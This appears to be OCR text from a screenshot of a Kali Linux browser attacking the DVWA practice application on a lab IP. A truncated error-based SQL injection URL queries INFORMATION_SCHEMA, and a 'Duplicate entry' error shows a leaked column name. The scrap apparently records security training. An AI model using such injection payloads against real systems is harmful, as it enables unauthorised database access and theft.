 1 2 3 4 2 0:13
192.168.163.130/dvwa/vulner
192.168.163.130/dvwa/vulnerabilities/sqli/?id='+AND+(SELECT+1+FROM+(SELECT+COUNT(*)%2C+CONCAT((SELECT+COLUMN_NAME+FROM+INFORMATION_SCHEMA.COLUMNS+WH 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Duplicate entry 'comment_id:1' for key 1